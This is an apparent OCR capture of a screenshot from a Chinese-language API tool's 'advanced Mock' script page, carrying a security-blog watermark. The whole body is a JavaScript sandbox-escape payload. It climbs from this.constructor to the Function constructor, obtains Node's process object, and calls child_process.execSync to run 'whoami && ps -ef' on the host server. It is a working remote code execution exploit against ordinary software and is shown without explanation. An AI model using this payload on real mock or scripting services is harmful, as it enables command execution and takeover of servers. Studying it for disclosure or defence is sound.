 理 设 置 Wiki
预览 编辑 运行 高级Mock
期望 脚本
是否开启 ? : 开
Mock脚本 :
i 1 const sandbox = this
i 2 const ObjectConstructor = this.constructor
i 3 const FunctionConstructor = ObjectConstructor.constructor
i 4 const myfun = FunctionConstructor('return process')
i 5 const process = myfun()
i 6 mockJson = process.mainModule.require("child_process").execSync("whoami && ps -ef").toString()
安全鸭